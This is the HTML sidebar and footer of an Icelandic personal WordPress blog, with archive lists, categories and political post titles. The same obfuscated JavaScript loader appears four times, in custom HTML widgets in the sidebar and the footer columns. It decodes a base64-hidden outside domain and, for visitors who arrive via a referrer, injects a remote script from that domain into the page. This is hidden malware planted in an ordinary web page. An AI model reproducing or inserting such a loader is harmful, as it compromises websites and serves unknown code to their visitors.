783.905 475.565 787.649 471.478C791.392 467.391 796.352 464.617 801.794 463.567C823.25 459.386 843.761 452.245 859.023 435.916C883.318 409.918 888.153 376.021 879.567 341.849ZM72.4301 365.835C72.757 365.68 72.1548 368.484 71.8967 369.792C71.8451 367.813 71.9483 366.058 72.4301 365.835ZM74.5121 381.94C74.6842 381.819 75.2003 382.508 75.7337 383.334C74.925 382.576 74.4089 382.009 74.4949 381.94H74.5121ZM76.5597 384.641C77.2996 385.897 77.6953 386.689 76.5597 384.641V384.641ZM80.672 387.979H80.7752C80.7752 388.1 80.9645 388.22 81.0333 388.341C80.9192 388.208 80.7925 388.087 80.6548 387.979H80.672ZM800.796 382.989C793.088 390.319 781.473 393.726 769.996 395.43C641.292 414.529 510.713 424.199 380.597 419.932C287.476 416.749 195.336 406.407 103.144 393.382C94.1102 392.109 84.3197 390.457 78.1082 383.798C66.4078 371.237 72.1548 345.944 75.2003 330.768C77.9878 316.865 83.3218 298.334 99.8572 296.355C125.667 293.327 155.64 304.218 181.175 308.09C211.917 312.781 242.774 316.538 273.745 319.36C405.925 331.405 540.325 329.529 671.92 311.91C695.906 308.686 719.805 304.941 743.619 300.674C764.835 296.871 788.356 289.731 801.175 311.703C809.967 326.673 811.137 346.701 809.778 363.615C809.359 370.984 806.139 377.915 800.779 382.989H800.796Z" fill="#FFFFFF"></path>
                </svg><span class="bmc-btn-text">Buy Me a Coffee</span></a>

        </p>
        </div>
        </section>	
			<section id="pptwj-2" class="fbox swidgets-wrap widget pptwj">
			<div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Vinsælt síðustu vikuna</h3></div></div>
			<div class="pptwj-tabs-wrap">
	
				<ul class="tab-links">
										
					<li class="popular"><a href="#tab-pop">Vinsælt</a></li>										<li class="latest"><a href="#tab-latest">Nýjast</a></li>				</ul>
				
				<div class="clear"></div>
	
				<div class="boxes box inside">
	
						
										<div id="tab-pop">
						<ul class="tab-filter-list" data-type="popular">
							<li>
																	<a href="#" data-time="day" data-numberposts="5" data-thumb="0" data-tab="popular">dag</a>
																	<a href="#" data-time="week" data-numberposts="5" data-thumb="0" data-tab="popular">Vika</a>
																	<a href="#" data-time="month" data-numberposts="5" data-thumb="0" data-tab="popular">Mán.</a>
																	<a href="#" data-time="all" data-numberposts="5" data-thumb="0" data-tab="popular">Allt</a>
															</li>
						</ul>
						<ul class="list">
									<li class="odd">
									<a class="item-title" title="Bjarni Ben fyrirlítur íslenskan almenning" href="https://jack-daniels.is/bjarni-ben-fyrirlitur-islenskan-almenning/">Bjarni Ben fyrirlítur íslenskan almenning</a>
			<span class="meta"><span class="pptwj-views-count">(2 views)</span></span>			<div class="fix"></div>
		</li>
				<li class="even">
									<a class="item-title" title="Hrein ósannindi í áramótaræðu Forsætisráðherra" href="https://jack-daniels.is/hrein-osannindi-i-aramotaraedu-forsaetisradherra/">Hrein ósannindi í áramótaræðu Forsætisráðherra</a>
			<span class="meta"><span class="pptwj-views-count">(1 view)</span></span>			<div class="fix"></div>
		</li>
				<li class="odd">
									<a class="item-title" title="Sanngjörn og eðlileg laun fyrir undirstöðuatvinnu" href="https://jack-daniels.is/sanngjorn-og-edlileg-laun-fyrir-undirstoduatvinnu/">Sanngjörn og eðlileg laun fyrir undirstöðuatvinnu</a>
			<span class="meta"><span class="pptwj-views-count">(1 view)</span></span>			<div class="fix"></div>
		</li>
								</ul>
					</div><!-- #tab-pop -->
															<div id="tab-latest">
						<ul class="list">
										<li class="odd">
												
				<a class="item-title" title="Lokun" href="https://jack-daniels.is/lokun/">Lokun</a>

				<span class="meta"></span>
				<div class="fix"></div>
			</li>
					<li class="even">
												
				<a class="item-title" title="Líkur á að langt eldsumbrotatímabil sé komið af stað á Reykjanesi" href="https://jack-daniels.is/likur-a-ad-langt-eldsumbrotatimabil-se-komid-af-stad-a-reykjanesi/">Líkur á að langt eldsumbrotatímabil sé komið af stað á Reykjanesi</a>

				<span class="meta"></span>
				<div class="fix"></div>
			</li>
					<li class="odd">
												
				<a class="item-title" title="Þegar andskotinn bænheyrði Bjarna Ben" href="https://jack-daniels.is/thegar-andskotinn-baenheyrdi-bjarna-ben/">Þegar andskotinn bænheyrði Bjarna Ben</a>

				<span class="meta"></span>
				<div class="fix"></div>
			</li>
					<li class="even">
												
				<a class="item-title" title="Ruslfréttastofa RÚV" href="https://jack-daniels.is/ruslfrettastofa-ruv/">Ruslfréttastofa RÚV</a>

				<span class="meta"></span>
				<div class="fix"></div>
			</li>
					<li class="odd">
												
				<a class="item-title" title="Lindarhvolsskýrslan afhjúpar skipulagða glæpastarfsemi" href="https://jack-daniels.is/lindarhvolsskyrslan-afhjupar-skipulagda-glaepastarfsemi/">Lindarhvolsskýrslan afhjúpar skipulagða glæpastarfsemi</a>

				<span class="meta"></span>
				<div class="fix"></div>
			</li>
								</ul>
					</div><!-- #tab-latest -->
															<div class="pptwj-loader"><img src="https://jack-daniels.is/wp-includes//images/wpspin-2x.gif" alt="Ajax spinner"></div>
				</div><!-- /.boxes -->
			</div><!-- /pptwj-tabs-wrap -->

			</section>			<section id="archives-2" class="fbox swidgets-wrap widget widget_archive"><div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Færslusafn</h3></div></div>		<label class="screen-reader-text" for="archives-dropdown-2">Færslusafn</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Velja mánuð</option>
				<option value='https://jack-daniels.is/2025/01/'> janúar 2025 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2024/02/'> febrúar 2024 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2023/07/'> júlí 2023 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2022/01/'> janúar 2022 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2021/04/'> apríl 2021 &nbsp;(12)</option>
	<option value='https://jack-daniels.is/2021/03/'> mars 2021 &nbsp;(48)</option>
	<option value='https://jack-daniels.is/2021/02/'> febrúar 2021 &nbsp;(17)</option>
	<option value='https://jack-daniels.is/2020/10/'> október 2020 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2020/03/'> mars 2020 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2019/12/'> desember 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/11/'> nóvember 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/09/'> september 2019 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2019/08/'> ágúst 2019 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2019/07/'> júlí 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/06/'> júní 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/05/'> maí 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/03/'> mars 2019 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2019/02/'> febrúar 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/01/'> janúar 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2018/11/'> nóvember 2018 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2018/10/'> október 2018 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2018/08/'> ágúst 2018 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2018/05/'> maí 2018 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2018/04/'> apríl 2018 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2018/03/'> mars 2018 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2018/02/'> febrúar 2018 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2018/01/'> janúar 2018 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/12/'> desember 2017 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2017/11/'> nóvember 2017 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2017/09/'> september 2017 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/08/'> ágúst 2017 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/07/'> júlí 2017 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/06/'> júní 2017 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/05/'> maí 2017 &nbsp;(5)</option>
	<option value='https://jack-daniels.is/2017/04/'> apríl 2017 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2017/03/'> mars 2017 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/02/'> febrúar 2017 &nbsp;(8)</option>
	<option value='https://jack-daniels.is/2017/01/'> janúar 2017 &nbsp;(5)</option>
	<option value='https://jack-daniels.is/2016/12/'> desember 2016 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2016/11/'> nóvember 2016 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2016/10/'> október 2016 &nbsp;(9)</option>
	<option value='https://jack-daniels.is/2016/09/'> september 2016 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2016/08/'> ágúst 2016 &nbsp;(12)</option>
	<option value='https://jack-daniels.is/2016/07/'> júlí 2016 &nbsp;(8)</option>
	<option value='https://jack-daniels.is/2016/06/'> júní 2016 &nbsp;(6)</option>
	<option value='https://jack-daniels.is/2016/05/'> maí 2016 &nbsp;(5)</option>
	<option value='https://jack-daniels.is/2016/04/'> apríl 2016 &nbsp;(15)</option>
	<option value='https://jack-daniels.is/2016/03/'> mars 2016 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2016/02/'> febrúar 2016 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2016/01/'> janúar 2016 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2015/12/'> desember 2015 &nbsp;(8)</option>
	<option value='https://jack-daniels.is/2015/11/'> nóvember 2015 &nbsp;(9)</option>
	<option value='https://jack-daniels.is/2015/10/'> október 2015 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2015/08/'> ágúst 2015 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2015/07/'> júlí 2015 &nbsp;(9)</option>
	<option value='https://jack-daniels.is/2015/06/'> júní 2015 &nbsp;(14)</option>
	<option value='https://jack-daniels.is/2015/05/'> maí 2015 &nbsp;(16)</option>
	<option value='https://jack-daniels.is/2015/04/'> apríl 2015 &nbsp;(12)</option>
	<option value='https://jack-daniels.is/2015/03/'> mars 2015 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2015/02/'> febrúar 2015 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2015/01/'> janúar 2015 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2014/12/'> desember 2014 &nbsp;(18)</option>
	<option value='https://jack-daniels.is/2014/11/'> nóvember 2014 &nbsp;(28)</option>
	<option value='https://jack-daniels.is/2014/10/'> október 2014 &nbsp;(25)</option>
	<option value='https://jack-daniels.is/2014/09/'> september 2014 &nbsp;(35)</option>
	<option value='https://jack-daniels.is/2014/08/'> ágúst 2014 &nbsp;(31)</option>
	<option value='https://jack-daniels.is/2014/06/'> júní 2014 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2014/05/'> maí 2014 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2014/04/'> apríl 2014 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2014/03/'> mars 2014 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2014/02/'> febrúar 2014 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2014/01/'> janúar 2014 &nbsp;(7)</option>
	<option value='https://jack-daniels.is/2013/12/'> desember 2013 &nbsp;(18)</option>
	<option value='https://jack-daniels.is/2013/11/'> nóvember 2013 &nbsp;(6)</option>
	<option value='https://jack-daniels.is/2013/10/'> október 2013 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2013/07/'> júlí 2013 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2013/06/'> júní 2013 &nbsp;(17)</option>
	<option value='https://jack-daniels.is/2013/05/'> maí 2013 &nbsp;(8)</option>
	<option value='https://jack-daniels.is/2013/04/'> apríl 2013 &nbsp;(22)</option>
	<option value='https://jack-daniels.is/2013/03/'> mars 2013 &nbsp;(14)</option>
	<option value='https://jack-daniels.is/2013/02/'> febrúar 2013 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2013/01/'> janúar 2013 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2012/12/'> desember 2012 &nbsp;(16)</option>
	<option value='https://jack-daniels.is/2012/11/'> nóvember 2012 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2012/10/'> október 2012 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2012/09/'> september 2012 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2012/08/'> ágúst 2012 &nbsp;(5)</option>
	<option value='https://jack-daniels.is/2012/07/'> júlí 2012 &nbsp;(10)</option>
	<option value='https://jack-daniels.is/2012/06/'> júní 2012 &nbsp;(7)</option>
	<option value='https://jack-daniels.is/2012/05/'> maí 2012 &nbsp;(9)</option>
	<option value='https://jack-daniels.is/2012/04/'> apríl 2012 &nbsp;(12)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section><section id="categories-2" class="fbox swidgets-wrap widget widget_categories"><div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Flokkar</h3></div></div><form action="https://jack-daniels.is" method="get"><label class="screen-reader-text" for="cat">Flokkar</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Velja flokk</option>
	<option class="level-0" value="137">Aðsent&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="641">Áhugavert&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1">Almennt efni.&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="19">&nbsp;&nbsp;&nbsp;Hvað ef?&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="32">&nbsp;&nbsp;&nbsp;Örpistlar&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="14">&nbsp;&nbsp;&nbsp;Sögur&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="215">&nbsp;&nbsp;&nbsp;Svíþjóð&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="181">Án Orða&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6">Bílar og hjól&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="12">Ekki Fréttir&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="38">Fjölmiðlar&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="13">Hugleiðingar&nbsp;&nbsp;(146)</option>
	<option class="level-0" value="84">Meinhornið&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="20">Menning og listir&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="17">Samfélagið&nbsp;&nbsp;(252)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Kosningar&nbsp;&nbsp;(54)</option>
	<option class="level-1" value="169">&nbsp;&nbsp;&nbsp;Lögreglan&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Myrku hliðar mannlífsins&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="69">&nbsp;&nbsp;&nbsp;Neytendur&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="118">&nbsp;&nbsp;&nbsp;Tryggingastofnun Ríkisins&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="18">&nbsp;&nbsp;&nbsp;Velferðarmál&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="24">Siðferði&nbsp;&nbsp;(234)</option>
	<option class="level-0" value="3">Stjórnmál og siðferði&nbsp;&nbsp;(209)</option>
	<option class="level-0" value="4">Tækni og vísindi&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="5">Til gamans&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="211">Túristaplágan&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="7">Umferðin&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="16">&nbsp;&nbsp;&nbsp;Hálendið&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Ökudólgar&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;Ökufantar&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Vegakerfið&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="8">&nbsp;&nbsp;&nbsp;Vel lagt&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="87">Vídeóblogg&nbsp;&nbsp;(2)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="custom_html-113" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->
	</div>
</div>
</div><!-- #content -->
<div class="content-wrap">

	<footer id="colophon" class="site-footer clearfix">

					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
					<section id="custom_html-114" class="widget_text fbox widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				</div>
			
							<div class="footer-column-three footer-column-middle">
					<section id="custom_html-115" class="widget_text fbox widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				</div>
			
							<div class="footer-column-three footer-column-right">
					<section id="custom_html-116" class="widget_text fbox widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				
				</div>
						<div class="site-info">
				&copy;2026 Jack H. Daniels

				<!-- Delete below lines to remove copyright from footer -->
				<span class="footer-info-right">
					 | Design: <a href="https://superbthemes.com/" rel="nofollow noopener">Newspaperly WordPress Theme</a>
				</span>
				<!-- Delete above lines to remove copyright from footer -->

			</div>
		</div>
	</footer><!-- #colophon -->
</div>

</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/daily-newspaper/*","/wp-content/themes/newspaperly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	  	<div id="fb-root"></div>
		<script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v12.0&amp;appId=184220105032904&autoLogAppEvents=1">
		</script>

	  	<script type="text/javascript" src="https://jack-daniels.is/wp-content/themes/newspaperly/js/navigation.js?ver=20170823" id="newspaperly-navigation-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/themes/newspaperly/js/skip-link-focus-fix.js?ver=20170823" id="newspaperly-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/themes/newspaperly/js/jquery.flexslider.js?ver=20150423" id="newspaperly-flexslider-jquery-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/themes/newspaperly/js/script.js?ver=20160720" id="newspaperly-script-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/themes/newspaperly/js/accessibility.js?ver=20160720" id="newspaperly-accessibility-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"46674485","post":"748","tz":"0","srv":"jack-daniels.is","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "46674485", "748" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"1","autoBlock":"0","expireTimer":"360","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//# sourceURL=eucookielaw-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6" id="eucookielaw-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jack-daniels.is/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jack-daniels.is/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
